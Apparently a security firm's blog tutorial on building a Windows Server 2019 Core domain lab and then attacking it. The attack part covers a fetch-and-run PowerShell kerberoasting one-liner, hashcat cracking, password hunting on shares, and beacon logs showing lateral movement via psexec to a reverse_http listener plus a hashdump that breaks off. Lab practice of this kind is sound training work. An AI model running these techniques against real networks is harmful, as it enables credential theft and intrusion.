


A lot of people want to get into red teaming but don’t know how. Our Andy Gill / @ZephrFish has written about that.
One of the most important skills a red teamer needs to have is a plan to fail mentality. By planning to fail you can plan for all eventualities. This is a very common military tactic, once you have modelled every possible outcome you can plan your attack and achieve a significantly higher success rate. This post will cover the importance of a red teamer having a good understanding of windows domains. In particular, how to exploit commonly overlooked misconfigurations, furthermore it will teach you how building a domain also enables you to understand how common misconfigurations can occur.
A few years back, I published a blog post detailing how to build a domain lab using Server 2008 R2 and PowerShell.
So why publish an update? Well, server land has moved on, tips and tricks get tweaked, and more and more of the clients I work with are using server core.
Introducing the Server Core
Server Core (SC) was initially released alongside Microsoft Server 2008. SC is based on a minimal build (lower consumption of CPU, RAM and disk space), in theory, it contains fewer vulnerabilities due to a smaller attack surface and less code. Most importantly, it has no graphical user interface (GUI)!!
Home Lab
Virtualisation is a freely available commodity under most typical circumstances, you will need a computer, nothing fancy, a £250 second-hand laptop with an i5 CPU, 8GB of RAM, and if you can afford it a 500GB SSD will make you a labbing rig, do not’ be put off if your laptop has only 4GB of RAM, and you using an old spinning SATA disk drive, you will still be able to spin up a server core instance, as it runs on a reasonably minimum spec due to no GUI.
Free Virtualisation
For this post, I will be using VM Workstation, but you could just as easily use Virtual Box, which is free.
Free Windows Server Evaluations
Microsoft offers anyone 180-day trials of a lot of their Windows OS’s and software, enabling you to replicate a typical windows domain. I see rebuilding your home lab every 180 days as a good thing, because it helps you to reinforce what you have learned, it also teaches you the importance of automation such as you may wish to consider writing your own scripts for rebuilds.
You can find the Windows Server 2019 install here:
- Windows Server 2019 ISO – https://www.microsoft.com/en-us/evalcenter/evaluate-windows-server-2019?filetype=ISO
Install TL;DR

- Install server core – Chose default “Windows Server 2019 Standard Evaluation”.
- Configure your server core using sconfig.
Start-up Server Configuration from PowerShell type sconfig
Set up IP and DNS (Make sure it is the right DNS IP address)
Set up time
Install updates
Ping a remote target
- Convert server core into a domain controller.
Get-WindowsFeature AD-Domain-Services | Install-WindowsFeature
Import-Module ADDSDeployment
Install-ADDSForest
- Set up a domain user in PowerShell.
New-ADUser -Name user1 -GivenName user1 -SamAccountName user1 -UserPrincipalName [email protected]
Get-ADUser user1 - to view the DistinguishedName
Set-ADAccountPassword ‘CN=user1,CN=users,DC=server,DC=hacklab’ -Reset -NewPassword (convertTo-SecureString -AsPlainText “Passw0rd!” -Force)
Enable-ADAccount -Identity user1
- Add the account to the domain administrative security group if you wish.
Add-ADGroupMember' Domain Admins' user1
- Install and enable ‘Remote Server Administration Tools’ for Windows 10 on your management host.
Search for ‘Apps & features’
Click on ‘Add a feature’
Click on RSAT: Active Directory Domain Services and Lightweight Directory Services Tools.
Wait a bit, then reboot.
Search for Active Directory and you should see the AD tools.
Installing a virtual machine
If you are the kind of person who likes the idea of labbing with server core, you are unlikely to require a walkthrough on how to install an ISO in VM Workstation or VirtualBox!
However if you would prefer a walkthrough, my original blog post linked above will help you through the creation of a virtual machine.
Installing Server Core
During “Select the operating system you want to install” option, choose “Windows Server 2019 Standard Evolution” which will install server core.
Welcome to the Server Core
Drum roll please, OK your first impression of SC may go something along the lines of, “oh that installed fast, what am I looking at, this is just a CMD session, wait up it’s a CMD session in a GUI, WTF!”

First thing you need to do is change your administrator password. Hint: use tab to move beween password and confirm password fields.

Following this SC will log you out, to log back in press Ctrl-Alt-Del.

Once you have logged back into SC that’s it, welcome to Server Core!
We will be using Powershell to build our lab, so type PowerShell and press enter.
The first recommended task is to update your server, to do this type in sconfig and press enter.
Note: Server Configuration Tool (sconfig) was introduced in server 2016 version 1709. It offers you a single point for common configuration tasks.


Server Configuration is a menu-driven application which is very easy to use, to update your server, type in the option number 6, which will result in second CMD session opening and you should see the following message ‘Searching for recommended updates’.
Note: If you see no available updates, confirm that your server is connected to the internet, use option 8 to configure the network if needed . Then once connected simply type in sconfig and press enter once more to check and install updates.
Select if you want to install ‘All or Recommended updates’. Recommended updates is very quick taking only about two minutes to update, which is impressive compared to how long a full GUI version of server takes to install upadates.
Even in Server Core flavour, Windows still requires a restart.
After the restart, type PowerShell followed by sconfig and verify that you have the correct time settings, and finally set a static IP address and DNS settings for the server.
Note: Verify your static IP address and DNS settings by attempting to ping a remote address.
The DC
The following section details how to convert server 2019 SC to a DC, while the process is straightforward, it is a little painful as you lose the copy and paste function with SC, so you need to type in the following by hand, and press enter after each line.
- Start-up PowerShell.
powershell
- Get Windows active directory services and install the features.
Get-WindowsFeature AD-Domain-Services | Install-WindowsFeature

After running AD-Domain-Services | Install-WindowsFeature you should see ‘Success’ under the Exit Code.

- Now import ADDSDeployment
Import-Module ADDSDeployment


- Finally install the active directory forest configuration.
Install-ADDSForest
After submitting Install-ADDForest you will be prompted for a chosen domain name and safemode admin password, for the domain name I opted for.
- RebelAlliance.local
- Simply press the enter key when prompted to continue with the default configuration of the DC process.

Wait for the AD installation process to complete, you will know when its complete as you will be prompted that you are about to be signed out.

Note: When the server reloads, after the first boot it will hang for ages, this took me close to ten minutes.

After it has applied the required settings, you be greeted with a request for your credentials, notice the use of the domain prefix REBELALLIANCE\ your now on the domain!


Before you go adding a machine to the domain, I wanted to walk you through how easy it is to add a domain user using PowerShell.
A nod to PTP’s Phil @Yekki_1 for his post on using PowerShell to join machines to the domain https://blog.yekki.co.uk/ep1-creating-a-virtual-lab/.
Add a domain user account using PowerShell
- Type in powershell and press enter.
- Following this type in the below and press enter.
New-ADUser -Name user1 -GivenName user1 -SamAccountName user1 -UserPrincipalName [email protected]
Note: Feel free to change the username to anything you desire.
- Verify that your created domain user has been accepted type
Get-ADUser user1
Note: Newly created accounts are set to disabled, the response from Get-ADUser can also be used to highlight the ‘DistinguishedName’ and copy it, as you will need it during setting the account password.
- Type in the below to add a password to your created account.
Set-ADAccountPassword ‘CN=user1,CN=users,DC=RebelAlliance,DC=local’ -Reset -NewPassword (convertTo-SecureString -AsPlainText “Passw0rd!” -Force)

- Finally, to enable the account you simply type.
Enable-ADAccount -Identity user1

I still like net commands, and while we cannot use them in typical red teaming engagements any more due to Endpoint Detection and Response (EDR), you can still use them in your lab.
net user /domain user1
- If you make a mistake and want to remove a user. Simply type.
Remove-AdUser (username)

- If you want to add the account to a group such as the domain administrator group, type.
Add-ADGroupMember' Domain Admins' user1
Adding a Machine to the Domain
For this demo I opted on using a Windows 10 host, you can obtain a free VM/VirtualBox trial of Windows 10 via the following link.
Adding a machine to a domain is very simple process, by default ANY domain user can add up to ten machines to the domain!
Fun fact: You can commonly find standard domain user accounts littered around in enterprises, I have even seen them printed on posters in meeting rooms along with the correlating passwords, when asked why, the reply is often “What is’ the danger of a low-level domain user?” the danger is, even a low-level domain user can by default add a machine to your domain. Any computer added to your domain will be missing any AV/EDR solution you may use, and as such the user will be free to then use any tool they wish, resulting in you having no visibility of what they are doing.
How to add a machine to a domain, first you need to set the machines DNS to point to your DC’s server IP address.
- In Windows 10 open Control Panel / Network and Internet / Network Connections – Right-click on your ethernet card, properties, click on Internet Protocol Version 4 / properties – Then add the IP address of your DC server 2019 under the Preferred DNS server.
- After adding the static DNS address, open up CMD on the Windows 10 host and try and ping an external resource. You should see a reply, be it a few milliseconds slower, if you do not see a reply, troubleshoot this by making sure your DC server can ping an external source, then check all IP address are correct.
- If all seems to be working as expected try and ping the DC’s fully qualified domain name (FQDN) Tatooine.RebelAlliance.local

- When you’re ready to add the machine to the domain, open any directory and then right-click on the “This PC” directory and select “properties”, Under the “Computer name, domain, and workgroup” settings, click on “Change settings”, Feel free to change the machine name at this point, and then click on “Domain” and add the full domain name, followed by clicking on OK.

- If all works as excepted, you should be prompted to add your domain credentials at this point.

- Party time! “Welcome to RebelAlliance.local domain.” Click OK, then restart your virtual Windows 10 machine.

- After this first reboot the login page may not automatically add the option for the domain account, if it has not, simply click on ‘Other user’, after doing so, you will see the domain listed next to “Sign in to:” parameter.
Now, what do I do, RSAT me!
So you all want your typical ‘active directory administrative tools’ but do not have a GUI on your SC DC, fear not!
Remote Server Administration Tools for Windows (RSAT) is one of my favourite tools, it gives you access to all your typical AD tools, but from the comfort of your machine, in this circumstance your newly created Windows 10 machine. As you would expect, for the tool to work, it needs to be run on a domain-joined machine.
Tip: I like to have RSAT installed on clean VM before I add it to the domain, that way I have all the AD tools I will ever need to enumerate a domain, ready to go entirely.
- Open search and type in.
Apps & features

- Click on “Manage optional features” followed by “Add a feature”.

- Click on RSAT: Active Directory Domain Services and Lightweight Directory Services Tools, which will result in RSAT been installed on your Windows 10 VM.

- Just wait around a bit, I noticed there is no prompt to tell you it’s installing, or when its finished installing, it just seems to do nothing, wait a few mins (2-3) then reboot your machine, once rebooted open search and type in “active directory” and you should see the following options.

- Click on “Active Directory Users and Computers”, and with that, you should be able to see all users and computers from your Windows 10 host via your server 2019 DC.
Note: If you have authenticated to your Windows 10 host with the administrator account, or added your domain account into the domain administrative group, you can then use RSAT to administer users and computers, but even with just a standard domain account you can use it to enumerate all the users and machines.
Also, in enterprises, you tend to find that people add passwords to the user’s description field, or other notes such as bitlocker keys, that could be of use, have a read.
Attacking your newly built lab
OK so now you have a domain you can practice against, let’s try kerberoasting it.
While the following section gives you an overview, please reference the post where I detail the history, theory and how to perform different forms of kerberoasting.

- On your server 2019 start PowerShell.
powershell
- Define a user account which you wish to set a service account for.
setspn -s http/server1.hacklab.local:80 user1


- Jump to your Windows 10 host and run the following PowerShell onliner, this will result in your Windows 10 host going to github, download Invoke-Kerberoast.ps1 and running it against the lab DC.
Note: You will need to disable windows defender for this demo.
powershell -ep bypass -c "IEX (New-Object System.Net.WebClient).DownloadString('https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1') ; Invoke-Kerberoast -OutputFormat HashCat|Select-Object -ExpandProperty hash | out-file -Encoding ASCII kerb-Hash0.txt"

- Running the above PowerShell oneliner should result in the creation of a file titled kerb-Hash0.txt, this file should contain a copy of all service accounts including the correlating password hashes from the lab domain controller.
The screenshot below details an extract of the collated hashes using kerberoasting against the DC.
- Use hashcat to reverse the collated hashes.
hashcat64.exe -m 13100 "C:\Kerb-Hash0.txt" C:\Users\yep\Documents \Wordlists\Rocktastic12a --outfile="C:\Users\yep\Desktop\CrackedKerb-Hash0.txt "
Note: By default, any domain user can perform a kerberoasting attack and service accounts can commonly belong to the domain administrators group.
The Games
While I enjoy setting up a lab, the real value comes from being able to use your red teaming tools and techniques safely against it. For the following section, I am going to walk you through a few cool tips and tricks, to help enumerate and attack domain-joined machines.
While performing an internal infrastructure test or a remote red team engagement, it is widespread to locate sensitive files stored in shared directories on a DC or a centrally used server share.
To replicate this simply add an open share to your lab DC with the following configuration.
cd c:\
mkdir GroupShare
New-SmbShare -Name GroupShare -Path C:\GroupShare -FolderEnumerationMode AccessBased -CachingMode Documents -EncryptData $True -FullAccess Everyone
After this, you will be able to browse to the created share from your domain-joined virtual machine.
\\192.168.1.200\GroupShare
An alternative approach to searching an available share is by mounting it via PowerShell and then searching for keywords inside of documents while using the findstr command. To test this simply create a notepad file containing the following.
Username = Administrator
Password = Passw0rd!
Save the file to the share, then mount the share using PowerShell, and run the findstr command with your defined word.
pushd \\192.168.1.200\GroupShare
findstr /si password *.txt
To open a .txt file via PowerShell or CMD simply use the ‘type’ command as shown below.
type add-directory-it-is-in\file-you-wish-to-read.txt

Net Commands
Net commands allow you to enumerate any aspect of windows networking, users, or domain.
The command, as seen below, enables you to see the share directories available on the DC remotely.
The problem with using net commands are as a red teamer, is that EDR solutions will pick up net commands as suspicious and alert on the use; this can result in the blue team been alerted.
As such, in red team engagements, we attempt to find different ways in enumerating domains without triggering alerts.
The following method using SharpView was a method, which until recently could be used without alerting standard security solutions.
The command below details using sharpview with the Get-NetShare command to return the same results as you would observe via running the net view command.
C:\Users\user1\Desktop>SharpView.exe Get-NetShare -ComputerName Tatooine.RebelAlliance.local
Name                           : ADMIN$
Type                           : 2147483648
Remark                         : Remote Admin
ComputerName                   : Tatooine.RebelAlliance.local

Name                           : C$
Type                           : 2147483648
Remark                         : Default share
ComputerName                   : Tatooine.RebelAlliance.local

Name                           : GroupShare
Type                           : 0
Remark                         :
ComputerName                   : Tatooine.RebelAlliance.local
Windows 10 is supplied with Windows Defender an anti-malware service as such it enables you an excellent opportunity to create bespoke variants of well-known tools, and test them out in your lab.
Administrators group
While performing red teaming it is quite common to find domain users that have been added to the local administrators group. From a security perspective, it is almost certainly, a mistake to add a domain user to a local machine’s administrator group. Where an individual user requires administrative rights, a more secure method, is to create an organisational unit (OU), and then delegate administrative rights to this created OU, delegated rights can be restricted to as little as single administrative function, such as the rights to install software, on a defined machine. Individuals or groups can be added to the OU as required. The benefits of this approach are that it limits the administrative rights assigned to a user.
The screenshot below shows an extract of a local administrators group on a domain machine, note that the domain user sbear is a member.
Why is sbear a member of the local administrators group on a single machine? The user sbear requires every so often to install software and run updates on a single machine.
To speed up this, sbear requested that he be given administrative rights. IT added him to the local administrators group on the single machine.
Then one day, sbear received a phishing email. The email indicated that adult material had been viewed by sbear and contained an attachment, it appeared to be an excel document ‘sbears_web_logs_March_2020’. sbear opened the attachment which contained a VBA macro.
The screenshot below shows what sbear would have seen shortly before enabling the macro to run.
A timeline has been included to detail the events following sbear, enabling the macro.
20/03/2020 09:35: Foothold gained on sbear host machine WS01.RebelAlliance.local

Figure 1: Initial remote access to the sbears domain machine
Figure 2: Remote access to the domain machine WS01
20/03/2020 09:45: sbear identified as a domain user.
20/03/2020 09:50: Kerberoasting performed, resulting in the capture of two service accounts that were identified as belonging to the domain administrative group, it was not possible to reverse the hashes.
20/03/2020 10:00: sbear identified as a member of local administrative group on host WS03.RebelAlliance.local
beacon> execute-assembly /root/Desktop/SharpView.exe Find-LocalAdminAccess -ComputerDomain RebelAlliance.local

[*] Tasked beacon to run .NET program: SharpView.exe Find-LocalAdminAccess -ComputerDomain RebelAlliance.local
[+] host called home, sent: 841883 bytes
[+] received output:
[Find-LocalAdminAccess] Querying computers in the domain
[Get-DomainSearcher] search base: LDAP://DC1.REBELALLIANCE.LOCAL/DC=purplehaze,DC=defense
[Get-DomainComputer] Get-DomainComputer filter string: (&(samAccountType=805306369))
[Find-LocalAdminAccess] TargetComputers length: 6
[Find-LocalAdminAccess] Using threading with threads: 20
[Test-AdminAccess] Error: Access is denied
[Test-AdminAccess] Error: Access is denied

[+] received output:
[Test-AdminAccess] Error: Access is denied
[Test-AdminAccess] Error: Access is denied

[+] received output:
WS03.RebelAlliance.local
Note: When a domain user is identified as a member of the local administrative group, their account can commonly be used to laterally move to that device and run commands with administrative rights.
20/03/2020 10:05: Lateral Movement to host WS03.RebelAlliance.local using the sbear domain account.
beacon> psexec_psh WS03.RebelAlliance.local Test

[*] Tasked beacon to run windows/beacon_http/reverse_http (10.10.20.72:443) on WS03.RebelAlliance.local via Service Control Manager (PSH)
[+] host called home, sent: 7546 bytes
[+] received output:
Started service ba5907d on WS03.RebelAlliance.local
Figure 3: Administrative Access to WS03 machine using the sbear account
Note: With administrative rights you can commonly reveal the local password hashes on a device.
20/03/2020 10:10: Hashdump performed on host WS03.RebelAlliance.local
beacon> hashdump

[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
